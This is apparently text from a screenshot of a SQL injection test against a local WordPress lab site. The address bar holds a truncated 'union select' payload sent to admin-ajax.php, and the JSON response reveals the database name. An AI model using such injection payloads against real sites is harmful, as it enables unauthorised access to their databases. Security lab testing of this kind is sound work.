 不安全 wordpress.local:8000/wp-admin/admin-ajax.php?s=9999%27)union+select+111,222,(select(co...
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON
{
"hasMore": false,
"page": 1,
"perpage": 20,
"totalPages": 0,
"totalHits": null,
"hits": [
{
"id": "111",
"createdAt": "5",
"identifier": "",
"source": {
"id": null,
"name": null,
"type": null
},
"content": {
"id": "Database: wordpress",
"name": "4444"
},
"fields": []
}
],
"commonFields": []
}